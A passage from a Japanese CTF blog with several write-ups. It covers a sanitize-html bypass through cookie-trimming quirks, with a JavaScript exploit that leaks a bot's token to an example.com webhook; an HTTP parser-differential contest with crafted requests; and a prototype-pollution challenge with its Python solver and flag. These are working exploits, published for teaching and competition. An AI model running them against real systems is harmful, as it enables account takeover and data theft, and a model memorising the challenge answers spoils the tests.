つまり、c|b|a というメモを追加した際には、POST /new ではそのまま文字列として ctx.notesに push されるだけで、それの | による区切り等は行われないし、したがって、それからソートされても ctx.notes は ["<article>c|b|a</article>"] という配列のままだから、Cookieに保存される文字列は <article>c|b|a</article> となる。それ以後のリクエストでは、先程の手順1によって ctx.notes は ["<article>c", "b", "a</article>"]になり、当然 GET /notes ではソートがなされないから、この順番で表示される。
しかし、d というメモが追加されると、push によって ctx.notes は ["<article>c", "b", "a</article>", "<article>d</article>"] になり、これがソートされて c, d, a, b の順番となったうえで、Cookieが保存される。
そういうわけで、これらの挙動によって、<article></article> で囲まれていないメモを自由に作成できること、またそれによって作成されたメモの順番について、ソートのタイミングを自由に操作できるということがわかった。
もっとも、これだけではXSSに持ち込めそうにない。暴れた結果として <article>c<article>d</article>a</article>b というように謎の入れ子構造ができており、このようにHTMLの構造を壊すことができている。できているのだけれども、sanitize-html が有用な要素や属性をどれも削除してしまうから、構造を壊せたところで、変な見た目になるだけだ。

パズルのピースその2: おかしなCookieのパース
sanitize-html 等が変な挙動をしないかなあとガチャガチャ試していたところ、; というメモを投稿した際にInternal Server Errorを吐くことがわかった。docker compose logs でエラーログを見ると、cookiesという、Cookieのパースや保存のためのライブラリでコケていることがわかる。
web-1  |   TypeError: argument value is invalid
web-1  |       at new Cookie (/app/node_modules/cookies/index.js:158:11)
web-1  |       at Cookies.set (/app/node_modules/cookies/index.js:117:16)
web-1  |       at file:///app/index.js:21:15
web-1  |       at dispatch (/app/node_modules/koa-compose/index.js:42:32)
web-1  |       at bodyParser (file:///app/node_modules/@koa/bodyparser/dist/index.mjs:136:12)
web-1  |       at process.processTicksAndRejections (node:internal/process/task_queues:104:5)
該当するコードを確認すると、RESTRICTED_VALUE_CHARS_REGEXP という正規表現によるチェックで落ちていることがわかる。Cookieの保存時にその値にセミコロンが含まれていると困るから、弾いているらしい。
これ自体は悪用できそうにない挙動だけれども、せっかくなのでこのライブラリのコードを全部読んでみた。すると、おかしなCookieのパース*3をしていることに気づいた。Cookieの値の1文字目が " であれば、最後の文字がなんであっても先頭と末尾をそれぞれ1文字削っている。これは Cookie: key="value" のように " で囲まれている値をいい感じに扱うための処理なのだろうけれども、" で終わっていることを確認していないので、たとえば Cookie: key="hoge というようなCookieが存在していた場合に、この key の値を hog と解釈してしまう。
if (value[0] === '"') value = value.slice(1, -1)
Cookieを削る
さて、ここまでで見つけたピースを使って、面白いことができそうだ。具体的には、先程見つけたピースとあわせて、次のような手順でCookieの文字を削ることができると気づいた。削った後のCookieの値を Set-Cookie ヘッダで再設定してくれるのが嬉しい。
|"を投稿する- この時点ではCookieの内容が
<article>|"</article>であり、先頭の文字が"でないから、Cookieのおかしなパースは行われない
- この時点ではCookieの内容が
aを投稿する- ソートが走り、Cookieの内容が
"</article>|<article>|<article>a</article>になる
- ソートが走り、Cookieの内容が
- リロードする
- Cookieの値が
"から始まっているためにslice(1, -1)が走り、Cookieの内容が</article>|<article>|<article>a</articleになる
- Cookieの値が

" の個数とリロードの回数を増やせば増やすほど、削ることのできる文字数は増えていく。削り続ければ <article のように開始タグまで到達できるし、sanitize-html が許す範囲でほかのタグからも文字を削ったり、あるいは要素名を削り続けて別の要素名にすることができる。できるが、sanitize-html 等が許す範囲で有用な要素等が見つからない。
では、要素は sanitize-html が許可しているものを仕方なく使うとして、任意の属性を設定することでなんとかならないか。たとえば、contenteditable, onfocus, autofocus を組み合わせると、a や p のような無害そうな要素からXSSに持ち込めるのではないか。
任意の要素や属性を作ることはできた
色々考えて、いらない部分を " で囲って属性値に仕立て上げたりすることで、次のような手順で好きな属性を仕込めることに気づいた。
{<a target="AAA"></a>を投稿- Cookieの内容は
<article>{<a target="AAA"></a></article>
- Cookieの内容は
AAA"></a></article>を消すために|"""""""""""""""""""を投稿- Cookieの内容は
<article>{<a target="AAA"></a></article>|<article>|"""""""""""""""""""</article>
- Cookieの内容は
"...を先頭に持ってくるためにaを投稿- Cookieの内容は
"""""""""""""""""""</article>|<article>|<article>a</article>|<article>{<a target="AAA"></a></article>
- Cookieの内容は
- リロードしまくる
- Cookieの内容は
</article>|<article>|<article>a</article>|<article>{<a target="
- Cookieの内容は
}" hogehogeを投稿する- Cookieの内容は
</article>|<article>|<article>a</article>|<article>{<a target="|<article>}" hogehoge</article>
- Cookieの内容は

これで次のように hogehoge という属性を生やすことができているし、これを onfocus 等に変えればXSSに持ち込めると考えた。が、ここでCSPの存在を思い出した。ダメじゃん。
CSPを見直して、default-src が設定されていないから、たとえば <img src="http://example.com/?…TOKEN_ABC…"> のように、画像の読み込みURL等にトークンを巻き込んでしまえば、それによってリークできるのではないかと考えた。そのためにも、任意の属性を設定するだけでなく、任意の要素を作成する必要があるのではないかと考えた。
さて、ここからはbotの環境を想定して、トークンが既に存在する状態から始める。ソートを駆使したり、< というパーツを作ったりすることで、次のような手順で sanitize-html の無害化をバイパスしつつ <meta dayo … のように任意の要素と属性を作成できるようになった。先程まで存在しなかった手順1について、これはbotの環境を再現するために、トークンの書き込みを模している。
TOKEN_ABCを投稿- Cookieの内容は
<article>TOKEN_ABC</article>
- Cookieの内容は
{<a></a>を投稿- Cookieの内容は
<article><article>{<a></a></article></article>|<article>TOKEN_ABC</article>
- Cookieの内容は
a></a></article>を消すために|""""""""""""""""を投稿- Cookieの内容は
<article><article>{<a></a></article></article>|<article>TOKEN_ABC</article>|<article>|""""""""""""""""</article>
- Cookieの内容は
"...を先頭に持ってくるために、また<a></a>を後ろに持ってくるためにaを投稿してソート- Cookieの内容は
""""""""""""""""</article>|<article>|<article><article>{<a></a></article></article>|<article>TOKEN_ABC</article>|<article>a</article>
- Cookieの内容は
- リロードしまくる
- Cookieの内容は
</article>|<article>|<article>TOKEN_ABC</article>|<article>a</article>|<article>{<
- Cookieの内容は
a|meta dayoを投稿- Cookieの内容は
</article>|<article>|<article>TOKEN_ABC</article>|<article>a</article>|<article>a|meta dayo</article>|<article>{<
- Cookieの内容は
- ソートを走らせるために
aを投稿- Cookieの内容は
</article>|<article>|<article>TOKEN_ABC</article>|<article>a|<article>a</article>|<article>a</article>|<article>{<|meta dayo</article>
- Cookieの内容は

けれども、これは < と meta dayo… という2つのパーツを合成させることで <meta dayo… を作り出している。Cookieの最後の方で <|img src="https://example.com?… を作れはする、作れはするけれども、< と img src="… のパーツを両方とも先頭に持っていくのは、ソートのタイミング等を考えると難しい。
もう少し具体的に説明する。< 単体を作成しているパートについて、このパーツは正確には <article>{< であり、{ に入る文字を調整すると、ソート後の順番を調整することができる(トークンより前に移動させることができる)のだけれども、しかしソートのタイミングに困る。手順4-5の文字を削るタイミングでは一番後ろにいてほしいし、手順6以降ではトークンより前にいてほしいのだけれども、そんな好きにあちらこちらに移動させることはできない。このままでは困る。
いや、頑張ればそれはなんとかできると思うのだけれども、それについて考える以前に、もっとまずい問題がある。< 単体を含むパーツをトークンより前に移動させたとして、要素名や属性が入っている meta dayo のパーツについて、< の直後に移動させるのが難しい。Xmeta dayo のように要素名の前に位置調整用の文字を入れてしまうと、それによって要素名が壊れてしまう。困ったなあ。
後から解いた
あと一押しという感覚はあったものの、困っているうちに競技が終了してしまった。アフターパーティーで作問者のArkさんと話していたところ、sanitize-html は table を許可しているし、それと懐かしの background 属性とを組み合わせることでリークができるという話を聞いた。
<table></table> というメモを作っておいて、これを削って <table のように中途半端な開始タグにすると、それ以降のメモを属性として巻き込むことができる。<table より前には好きな文字を入れることができるので、位置調整は容易だ。
background="http://example.com? のような属性名の仕込みについても、属性周りは要素名と比較すると使える文字の制約はないも同然だし、background より前にどんどん好きな文字を入れて、位置調整ができる。これで、<table, background="http://example.com?, トークンという順番になるようにしてやればよい。
そういうわけで、次のような手順でトークンを盗み出すことができる。
TOKEN_ABCを投稿- Cookieの内容は
<article>TOKEN_ABC</article>
- Cookieの内容は
zzzzzzzzzzzzzzz"を投稿- Cookieの内容は
<article>TOKEN_ABC</article>|<article>zzzzzzzzzzzzzzz"</article> - 最終的にこいつがCookieの一番後ろに来るようにする。これで
backgroundの属性値を閉じてやろう
- Cookieの内容は
></table></article>を消すために|"""""""""""""""""""を投稿- Cookieの内容は
<article>TOKEN_ABC</article>|<article>zzzzzzzzzzzzzzz"</article>|<article>|"""""""""""""""""""</article>
- Cookieの内容は
"...を先頭に持ってくるために、また文字を削る対象を一番後ろに持ってくるために| z background="http://example.com/log.php?| <table></table>を投稿- Cookieの内容は
"""""""""""""""""""</article>|<article>|<article>TOKEN_ABC</article>|<article>zzzzzzzzzzzzzzz"</article>|<article>| z background="http://example.com/log.php?| <table></table></article>
- Cookieの内容は
- リロードしまくる
- Cookieの内容は
</article>|<article>|<article>TOKEN_ABC</article>|<article>zzzzzzzzzzzzzzz"</article>|<article>| z background="http://example.com/log.php?| <table
- Cookieの内容は
- ソートを走らせるために
aを投稿- Cookieの内容は
<table| z background="http://example.com/log.php?|</article>|<article>|<article>|<article>TOKEN_ABC</article>|<article>a</article>|<article>zzzzzzzzzzzzzzz"</article>
- Cookieの内容は
さて、これで次のようなHTMLが innerHTML に代入される。これでリークだ。
<table z background="http://example.com/log.php?</article><article><article><article>TOKEN_ABC</article><article>a</article><article>zzzzzzzzzzzzzzz"</article>
まとめると、次のようなexploitができあがった。
<body>
<script>
(async () => {
    const target = 'http://web:3000';
    const webhook = 'http://example.com/log.php';

    const submit = note => {
        return new Promise(r => {
        const w = window.open('b.html');
            w.onload = async () => {
                w.document.body.innerHTML = `<form method="POST" action="${target}/new"><input type="text" name="note"><input type="submit"></form>`;
                w.document.querySelector('input[name=note]').value = note;
                w.document.querySelector('form').submit();
                setTimeout(() => { w.close(); r(); }, 250);
            };
        });
    };

    const keshitai = '></table></article>';
    await submit('zzzzzzzzzzzzzzz"'); // 手順2
    await submit('|' + '"'.repeat(keshitai.length)); // 手順3
    await submit(`| z background="${webhook}?| <table></table>`); // 手順4
    for (let i = 0; i < keshitai.length; i++) {
        await new Promise(r => {
            const w = window.open(target + '/abc'); // 手順5
            setTimeout(() => { w.close(); r(); }, 100);
        });
    }
    await submit('a'); // 手順6
    window.open(target); // leak!
})();
</script>
</body>
これをbotに報告するとトークンがリークでき、それを使ってフラグが得られた。疲れた。
King of the Hill
[Web] Parser Purgatory
(スコアサーバのURL)
どんな問題だったか
スコアサーバにアクセスすると、この問題のルールや関連するファイルへの案内等が表示された。各チームは生のHTTPリクエストをペイロードとして登録できる。ラウンドごとに、登録したペイロードが42個のWebサーバ(python-flask, python-fastapi, node-express, ruby-sinatra, ...)(理由は知らないけれどもhaskell-yesodが異なるレスポンスの数え上げの対象から外されたため、実質的には41個)に送信され、それらが返すレスポンスの差異の数によって点数が決まる。
具体的にどうスコアが決まるか。いずれのWebサーバも POST / というエンドポイントを持っており、これはHTTPリクエストをパースした結果として得られた、パス、メソッド、ヘッダ、クエリパラメータ、リクエストボディのパラメータ、クッキーの6つの要素をJSONとして返す。各ラウンドでは、スコアサーバは41個のWebサーバに対して、各チームが提出したペイロードをHTTPリクエストとして送信し、それぞれのWebサーバが返したJSONを正規化(キーのソートやヘッダ名の小文字化など)する。正規化したJSONについて、ユニークなレスポンスの数を確認する。Pythonでいうと len(set(jsons)) みたいな感じ。なお、エラーを吐いたり、JSONとして正しくないレスポンスを返したりした場合には、カウントはされない。
ラウンドは5分に1回変わるので、合計84ラウンドがある。各ラウンドでは、チームをユニークなレスポンスの数順に並べ替えて、上から20点, 16点, 12点, 9点, 6点, 4点, 2点, 1点, 0点が付与される。ただし、同じユニークなレスポンスの数のチームが複数いた場合は、タイとなったチーム数分の順位枠のポイントを均等に(小数点以下は四捨五入して)山分けする。たとえば、2位タイのチームが2チームいた場合は、それぞれに(16 + 12) / 2 = 14点が付与される。特にタイブレーカーは設定されていないので、HTTPリクエストのサイズやその提出日時等にかかわらず、ユニークなレスポンスの数が同じであれば同じ点数が付与される。
要は、Webサーバによって解釈が分かれる単一のHTTPリクエストを作成すればよい。解釈が分かれれば分かれるほど点数が高くなる。具体例を挙げると、先頭行が POST /?a=1&a=2 HTTP/1.1 というリクエストがあったとき、a というクエリパラメータはどうなるか。1 か、2 か、あるいは ["1","2"] という配列になるかで解釈が分かれるだろう。こうした差異が多いほど高得点になる。
私の動き
初手
こういうKotHにおいて初手で何をするかだけれども、初手の初手として、スコアを気にせずなんでもいいから提出するのが重要だと思う。今回の競技では開始直後に準備時間が用意されておらず、いきなり本番のラウンドが始まる。なんでもいいから提出してラウンドに参加したことにしないと、少しの点数すら得ることができない。
そういうわけで、問題についてまったく理解していない段階で、まずペイロードを提出するサンプルスクリプトをほぼそのまま実行した。このおかげで、最初のラウンドでは2位タイで14ポイントを手に入れられた。なぜ14ポイントかというと、TPCはさらに上を行っており、いきなり24というスコアを叩き出していたためだ。すごい。
あわせて、Claude Codeに問題サーバへのアクセス情報等を提供して、この問題が我々にやらせたいことをまとめさせる。もちろん、Claude Codeがまとめている時間で、並行して自分でもある程度読んでいた。
全体的な戦略
Claude Codeがまとめてくれた概要等から、やるべきことを考えた。41個もWebサーバの種類があるわけで、これは手作業でリクエストをいじって、ユニークなレスポンスが増えるかどうか試すというのはやっていられない。また、各ラウンドでのスコアの計算は、その段階で提出されたリクエストをもとに行われるわけで、もし以前のラウンドよりもスコアが悪いリクエストを提出してしまったら、その悪化したスコアをもとに点数が計算されてしまう。それに、スコアの確認のためにいちいち問題サーバに提出していると、ひとつのリクエストあたり5分もかかってしまう。早々にローカルでユニークなレスポンスの数を確認できるようにし、スコアが改善された場合にのみ提出できるような環境を作る必要がある。
競技の前半では、41個のWebサーバが採用しているHTTPリクエストのパーサ等について、それぞれソースコードをダウンロードするなりなんなりして特徴を掴む、ということはやっていられない。それよりも、一般に解釈が分かれそうに思われること(同名のクエリパラメータが複数出現するとか、ヘッダやCookieでのパーセントエンコーディングとか)を色々試して、それによってユニークなレスポンスが増えれば採用することを繰り返す方が、効率的にスコアを改善できると考えた。そして、そういった試行錯誤やアイデア出しは、LLMが強い。
競技の後半では、いくつか頑固なWebサーバたち、つまりファジングを経てもなお同じレスポンスを返すWebサーバたちがある程度残っているはずだ。ここまで来れば、それらをいわば狙い撃ちしていき、ひとつずつレスポンスを分離させてスコアを改善させていくのが効率的に思われる。つまり、フレームワーク等のソースコードを確認して、ほかのサーバとは異なる挙動を探し出し、個別に対応していく。
まとめると、競技の前半と後半ではそれぞれ次のように動くことにした。
- 競技前半
- まずやる: 環境の整備
- Dockerイメージ群をさっさとビルド、デプロイし、ローカルでテストできるようにする
- リクエストを41個のサーバに投げ、スコアを計算するスクリプトを作る
- 戦略: ファジングでのスコアの改善
- HTTPリクエストに、ランダムに多種多様な変更を加え、スコアを改善できる要素を見つけ出すスクリプトを作る
- HTTPリクエストのパーサ等によって解釈が分かれそうな要素を、Claude Codeと一緒にひたすら考えつつ、上記のスクリプトに追加する
- まずやる: 環境の整備
- 競技後半
- 戦略: 狙い撃ちでのスコアの改善
- 残っているサーバのフレームワークやその依存関係、標準ライブラリ等をcloneして、Claude Codeに投げたり、自分でコードリーディングをしたりして特徴を洗い出す
- 戦略: 狙い撃ちでのスコアの改善
競技の結果
決めた戦略通りにはいかない瞬間もときどきありつつ、たとえば3つのラウンドでは誤ってよりスコアの悪いリクエストを提出してしまい、多少の失点をするという場面もあったりしたが、概ねうまくいった。同率のものも含めて、84ラウンドのうち、51のラウンドで1位、11のラウンドで2位、10のラウンドで3位と、安定してよい成績だった。トータルの得点ではTokyoWesternsに次ぐ2位だった。
最終的に、41個のターゲットに対して、ひとつのリクエストで38種類のレスポンスを返させることができた。Opus 4.6が見つけたペイロードは次の通り。
POST /?&a=1&a=2&b%5B%5D=3&b%5B%5D=4&c%5B0%5D=5&c%5B1%5D=6&d%3Be=7&f=%2F&m=hello+world&n=%20test&o=&p&j=hello%20world HTTP/1.1
HOST: example.com
Content-Type: application/x-www-form-urlencoded; charset=utf-8
Content-Length: 99
Cookie: x=1; y=2; x=3; z="quoted"; c6=1%2C2
Cookie: w=4
X-Custom: val1, val2
Accept: */*
X-Utf8: café

g=8&g=9&h%5B%5D=10&h%5B%5D=11&i%5B0%5D=12&i%5B1%5D=13&j=hello+world&k=%20test&u=a%3Bb=c&[]=toplevel
次の3つのグループについてはレスポンスを分離させることができなかった。リクエストのパース周りの実装が完全に同じというペアもあれば、一応違いはあるのだけれども、それがパスの正規化部分だから、もし変えてしまうとほかの複数のターゲットで「POST / というエンドポイントにリクエストされていない」という扱いになってしまい、全体としてはユニークなレスポンスの数が減ってしまうというペアもあった。
go-echo,go-gincrystal-kemal,crystal-luckynim-jester,nim-prologue
38種類が理論値かもしれないとも思いつつ、しかしCTFの問題である以上はすべてのWebサーバが異なるレスポンスを返す解があるのだと信じて、最後までフレームワーク等の差異を探し続けていた*4。国際大会側ではなんと39種類のレスポンスを返させるリクエストを見つけているチームがいたらしい。crystal-kemal と crystal-lucky では Content-Type のパース周りで挙動に差異があるが、それを狙うと今度はBunのパーサが壊れるために結局全体としてはスコアが悪化してしまい、厳しいと思っていた。しかし、なんとかする方法があったらしい。
さて、ここまでで紹介した情報以外に何を書けばよいかわからない。Claude Codeをしばいていたプロンプトを共有しようかと思ったけれども、「諦めないでほしい」「進捗はどうか」「遠慮なくどんどん並列でフレームワークを調査してくれ。依存関係でも標準ライブラリでも、とにかく関係するソースコードを読みまくってくれ」「今分割できていない(同じレスポンスを返す)ターゲットはどれか。分割できる見込みはあるか」ということを繰り返し指示していただけだ。
おまけ
429
ローカルでスコアの確認なりデバッグなりをするために41個ものDockerイメージが必要になったわけだけれども、これがいずれもローカルでDockerイメージをビルドする形式だった。マシンへの負荷はともかくとして、Docker Hubに置かれているベースイメージをpullする際にrate limitに引っかかってしまってつらかった。
さくらのクラウドで最近コンテナレジストリが使えるようになったらしく、ビルド済みのイメージをそういう場所に置いておいてもらえると、ビルドのしんどさやrate limitの回避という点で嬉しかったかもしれない。
最小のリクエスト
同じユニークなレスポンスの数なら、それ以外の条件が異なっていても同じ点数なので、一度スコアを改善できれば、同じスコアなのにレスポンスをより小さくする意味はない。ないが、手元で作ることのできた、スコアが38になる最小のリクエストはこういう感じ。
POST /?a=1&b%5B%5D=2&p HTTP/1.1
HOST: example.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 18
Cookie: x=1; x=2; y="quoted"
Cookie: w=4
A: é

a=1&a=1&b=%21&[]=2
次のような点がレスポンスのゆらぎを生んだのかなと思う。
- クエリ文字列
- 同じ名前のキーが複数回登場
- パーセントエンコーディング
- 値のないパラメータ
- リクエストヘッダ
- Cookie
- Cookieヘッダが複数回登場
- 同じ名前のキーが複数回登場
- Cookieの値をダブルクォートで囲む
- ASCII範囲外の文字を使用
- Cookie
- リクエストボディ
- 同じ名前のキーが複数回登場
- パーセントエンコーディング
- ブラケットを含むキー
- 名無しのキー
タイブレーカー
ユニークなレスポンスの数はもちろん重要だけれども、それに加えてリクエストサイズがより小さいほどよい成績と考える、つまり ORDER BY ユニークなレスポンスの数, リクエストサイズ みたいな感じでタイブレーカーとしてリクエストサイズを利用していれば、より戦いが白熱したのではないかと思った。
が、競技終了後に作問者のSatoooonさんに聞いたところ、もちろんゴルフにすることも検討したものの、ゲームの性質を鑑みると、各チームが提出したリクエストがマスクされた状態でのゴルフとせざるを得ないわけで、それは面白いのかという疑問が生まれたということだった。たしかに。
全部splitできると思っていた → わかる。それが理想だったけど準備が間に合わなくて良い感じにならず
— Satoooon (@Satoooon1024) 2026年3月1日
順位タイで並ぶなら追加でペイロードゴルフをさせても良かったのでは → 初期の段階でペイロードゴルフが苦痛だと思って取り入れなかったけど、現状を考えると取り入れても良かったです。反省
おわりに
LLMが競技を大いに荒らしていったけれども、それでも今年も楽しい競技だった。来年はどうなっているのだろうなあ。

Daily AlpacaHack B-SIDE (2/1-4)で出題した問題(Inu Profile)の解説
AlpacaHackでは、昨年12月からDaily AlpacaHackという取り組みがなされており、ここでは毎日1問ずつ初心者でも楽しめる問題が出題されています。2月に入ってから、それよりは高難易度である問題を数日おきに出題していくB面が始まりました。
このB面で、2/1 - 2/4にかけてWebの問題であるInu Profileを出題しました(といいつつも、出題期間が終了した今ももちろん過去問として遊べます)ので、本記事では作問者の視点で想定していた解法やその意図を紹介したいと思います。
高難易度の問題を数日おきに公開する常設CTFを始めます🦙
— AlpacaHack (@AlpacaHack) 2026年1月31日
本日より開催です! pic.twitter.com/X7QtrVDaWF
概要
犬のプロフィールを作成できるWebアプリを公開しました。
I made a Web application that dogs can introduce themselves.
添付ファイル: inu-profile.tar.gz
添付ファイルを展開して docker compose up -d --build するか、AlpacaHackプラットフォームの "Spawn Challenge Server" ボタンから問題サーバを立ち上げます。サーバにアクセスすると、犬が自身のプロフィールを登録できるWebアプリが表示されます。
登録後は、POST /login から認証情報を使ってログインしたり、GET /profile/(ユーザ名) から自身やほかの犬のプロフィールが確認できるようになります。
ソースコードを読んでいきましょう。次のようなファイルが与えられています。
$ tree .
.
├── compose.yaml
└── web
    ├── Dockerfile
    ├── index.html
    ├── index.js
    ├── package-lock.json
    └── package.json

1 directory, 6 files
compose.yaml は次のとおりです。環境変数の FLAG にフラグが設定されていることがわかります。
services:
  inu-profile:
    build: ./web
    restart: unless-stopped
    init: true
    ports:
      - ${PORT:-3000}:3000
    environment:
      - FLAG=Alpaca{REDACTED}
最も重要である index.js を読んでいきましょう。132行とそこそこ長めですので、少しずつ読んでいきます。まずは、フラグがどこで参照されているかを確認して、この問題のゴールを把握しましょう。
FLAG で検索すると、次の箇所で参照されていることがわかります。admin としてログインすればフラグがもらえるようです。
const FLAG = process.env.FLAG || 'Alpaca{DUMMY}';
// ...
// become admin to get the flag!
app.get('/admin', async (req, res) => {
    const { username } = req.session;
    if (!req.session.hasOwnProperty('username') || username !== 'admin') {
        return res.send({ 'message': 'you are not an admin...' });
    }

    return res.send({ 'message': `Congratulations! The flag is: ${FLAG}` });
});
users という変数にユーザのプロフィールやパスワード(平文!)が保存されています。最初から admin というユーザが登録されていますが、そのパスワードはランダムなhex文字列であり、推測できそうにありません。
let users = {
    admin: {
        password: crypto.randomBytes(16).toString('hex'),
        avatar: '\u{1f32d}',
        description: 'I am admin!'
    }
};
先述のように、GET /profile/(ユーザ名) から各ユーザのプロフィールが閲覧できます。getFilteredProfile がややトリッキーな処理をしているように見えますが、これは外部に露出するとマズいパスワードを弾く関数です。
DEFAULT_PROFILE というオブジェクトは、ユーザ登録時に何も入力されなかった項目について、その名の通りそのデフォルト値を設定するために使われます。getFilteredProfile では、「DEFAULT_PROFILE に含まれているキーであれば、それは外部に露出させても構わない情報である」という形で使われています。
const DEFAULT_PROFILE = {
    'avatar': '\u{1f436}',
    'description': 'bow wow!'
};
// …
// omit credentials
function getFilteredProfile(username) {
    const profile = users[username];
    const filteredProfile = Object.entries(profile).filter(([k]) => {
        return k in DEFAULT_PROFILE; // default profile has the key, so we can expose this key
    });

    return Object.fromEntries(filteredProfile);
}

app.get('/profile', async (req, res) => {
    const { username } = req.session;
    if (username == null) {
        return res.send({ 'message': 'please log in' });
    }

    return res.send(getFilteredProfile(username));
});

app.get('/profile/:username', async (req, res) => {
    const { username } = req.params;

    if (!users.hasOwnProperty(username)) {
        return res.send({ 'message': `${username} does not exist` });
    }

    return res.send(getFilteredProfile(username));
});
色々なアプローチ
さて、どうすれば admin としてログインできるでしょうか。
admin としてログインしたいわけですが、その登録やログインの処理に問題はないでしょうか。まず、すでに登録されているユーザ名であっても使用できる、つまり admin というユーザ名で登録すると元々のユーザの情報を置き換えて登録できるのではないかということを考えますが、残念ながら users.hasOwnProperty(username) によってチェックされています。NFKCによる正規化等の妙な処理により、admin と admin がその時々により別のアカウントだったり、同じアカウントだったりとして扱われるということもありません。
app.post('/register', async (req, res) => {
    const { username, password, profile } = req.body;

    if (username == null || password == null || profile == null) {
        return res.send({ 'message': `username, password, or profile is not provided` });
    }

    // no hack, please
    if (typeof username !== 'string' || typeof password !== 'string') {
        return res.send({ 'message': 'what are you doing?' });
    }

    if (users.hasOwnProperty(username)) {
        return res.send({ 'message': `${username} is already registered` });
    }

    // set default value for some keys if the profile given doesn't have it
    users[username] ??= { password, ...DEFAULT_PROFILE };

    // okay, let's update the database
    for (const key in profile) {
        users[username][key] = profile[key];
    };

    req.session.username = username;
    return res.send({ 'message': 'ok' });
});
ログインの処理でも、パスワードの検証が甘かったり(タイミング攻撃ができるとか、比較処理がおかしく実際には異なる文字列同士であっても同一であると判定するとか)、ユーザ名やパスワードに配列等の文字列以外を投げることで妙な挙動をとったりしないか、と考えますが、妙な実装ではありません。
app.post('/login', async (req, res) => {
    const { username, password } = req.body;

    if (username == null || password == null) {
        return res.send({ 'message': `username, or password is not provided` });
    }

    // no hack, please
    if (typeof username !== 'string' || typeof password !== 'string') {
        return res.send({ 'message': 'what are you doing?' });
    }

    if (!users.hasOwnProperty(username)) {
        return res.send({ 'message': `${username} does not exist` });
    }

    if (users[username].password !== password) {
        return res.send({ 'message': 'password does not match' });
    }

    req.session.username = username;
    return res.send({ 'message': 'ok' });
});
このWebアプリでは、現在ログインしているユーザがセッションに保存されており、これをもとに /profile でそのプロフィールが表示されます。このセッションを偽造することはできないでしょうか。セッションの利用のために @fastify/session というミドルウェアが用いられていますが、そのキーは crypto.randomBytes(16).toString('hex') であり、予測ができません。
/profile/admin にアクセスすると admin のプロフィールが得られますが、そこにパスワードは含まれないかと考えます。残念ながら、先述のように getFilteredProfile によって DEFAULT_PROFILE に含まれるキー、つまり avatar と description しか返ってきません。
Prototype Pollution
重要な脆弱性はここにあります。これは登録処理の一部ですが、ユーザ名に __proto__ を指定することで、Object.prototype の任意のプロパティを操作できます。
    // okay, let's update the database
    for (const key in profile) {
        users[username][key] = profile[key];
    };
このような脆弱性をPrototype Pollutionと呼びますが、以下のようにわかりやすいWebページがいくつもありますので、説明はそれらに譲ります。
このPrototype Pollutionは何に活かせるでしょうか。Object.prototype.password に適当な文字列を入れることで、admin のパスワードを書き換えられる…? と一瞬考えますが、ログイン時に参照されるパスワードとは users[username].password であり、users['admin'] は password というプロパティを当然持ちますので、プロトタイプチェーンを遡っていくことはなく、Object.prototype.password を参照しません。
重要なのは、プロフィールの表示時にパスワード等を取り除くこの処理です。k in DEFAULT_PROFILE という処理で DEFAULT_PROFILE にプロパティが存在しているかを確認していますが、in 演算子は HasOwnProperty ではなく HasProperty によって確認します。つまり、DEFAULT_PROFILE 自身が持っているかどうかだけでなく、そのプロトタイプチェーンを辿って確認します。ですから、Object.prototype に password というプロパティが存在していれば、プロフィールの表示時にパスワードは取り除かれません。
// omit credentials
function getFilteredProfile(username) {
    const profile = users[username];
    const filteredProfile = Object.entries(profile).filter(([k]) => {
        return k in DEFAULT_PROFILE; // default profile has the key, so we can expose this key
    });

    return Object.fromEntries(filteredProfile);
}
解く
ここまでで、Prototype Pollutionによって Object.prototype に password というプロパティを追加することで、GET /profile/admin でのプロフィールの表示時にパスワードが取り除かれないということがわかりました。次のような手順で、フラグが取得できるはずです:
__proto__というユーザ名で登録し、Prototype Pollutionを起こす- これにより、
Object.prototype.passwordが定義される
- これにより、
/profile/adminにアクセスしてadminのパスワードを得る- 得られた認証情報で
adminとしてログインする - フラグを得る
できあがったexploitは次のとおりです。
import os
import uuid
import httpx

HOST = os.getenv("HOST", "localhost")
PORT = int(os.getenv("PORT", 3000))

with httpx.Client(base_url=f"http://{HOST}:{PORT}") as client:
    client.post('/login', json={
        'username': 'admin',
        'password': str(uuid.uuid4())
    })

    client.post('/register', json={
        'username': '__proto__',
        'password': str(uuid.uuid4()),
        'profile': { 'password': 123 }
    })

    password = client.get('/profile/admin').json()['password']
    client.post('/login', json={
        'username': 'admin',
        'password': password
    })
    print(client.get('/admin').json())
実行するとフラグが得られました。
Alpaca{the_best_dog_in_the_world_is_custom-kun}
作問の背景
Prototype PollutionはCTFでたまに出ますが、どこでPrototype Pollutionができるかや、どのプロパティを汚染するとXSSやRCE等に持ち込めるかが重要になりがちかと思います。ライブラリ等に存在するgadgetは探す必要のない、このアプリの index.js 内で完結するシンプルな問題が作りたいという気持ちから、この問題ができあがりました。たぶん。
この問題が作られたのは、なんと2024年の11月末です。元々はAlpacaHack Round 7に出題予定だったのですが、諸般の事情により一度お蔵入りとなり、それから1年近く経ってDaily AlpacaHackに出題するという話が持ち上がったものの、そちらに出すにしては難しいという事情でもう一度延期となり、最終的にB面で出題されたという経緯があります。
試しにGemini 3 Proに投げてみたところ、特にユーザによる補助がなくとも、単に「解いてください」と言うだけで完璧なソルバを出してきて感動しました。そろそろ、LLMに解かれない問題を作れる自信がなくなってきました。
SWIMMER OSINT CTF 2026 writeup
